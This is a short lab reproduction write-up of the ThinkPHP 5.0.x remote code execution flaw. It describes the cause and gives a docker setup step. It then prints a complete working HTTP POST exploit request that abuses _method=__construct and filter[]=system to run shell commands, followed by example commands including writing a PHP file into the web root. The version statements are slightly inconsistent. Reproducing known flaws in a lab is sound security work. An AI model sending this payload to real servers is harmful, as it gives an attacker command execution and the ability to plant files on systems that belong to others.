1. Vulnerability Details
Affects version ThinkPHP <= 5.0.24
ThinkPHP is a widely used PHP development framework. In its version before 5.0.23, the method name was not correctly processed in the method of obtaining the method, so that the attacker could call any method of the Request class and construct an exploit chain, resulting in a remote code execution vulnerability.
2. Recurrence process
Build a docker environment
docker-compose up -d
Enter port 8080

Construct POST package and send
Visit http://127.0.0.1:8080/index.php?s=captcha

bp captures packets to construct a post request to send (hackbar can also post directly)
POST /index.php?s=captcha HTTP/1.1
Host: localhost
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
ls

echo "<?php phpinfo();?>" >test.php